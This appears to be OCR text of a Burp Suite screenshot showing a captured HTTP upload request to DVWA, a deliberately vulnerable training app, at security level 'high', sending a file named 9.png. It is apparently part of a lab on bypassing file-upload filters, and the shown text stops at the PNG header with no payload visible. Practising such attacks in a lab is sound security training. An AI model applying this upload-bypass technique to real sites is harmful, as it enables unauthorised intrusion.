 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 172.23.3.177
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.23.3.177/dvwa/vulnerabilities/upload/
8 Content-Type: multipart/form-data;
boundary=---------------------------17097410622713
9 Content-Length: 1567
10 Connection: close
11 Cookie: security=high; PHPSESSID=rar46rbkqh7glrbg7l0dcrk6m0
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------17097410622713
15 Content-Disposition: form-data; name="MAX_FILE_SIZE"
16
17 1
18 -----------------------------17097410622713
19 Content-Disposition: form-data; name="uploaded"; filename="9.png"
20 Content-Type: image/png
21
22 □PNG
23 □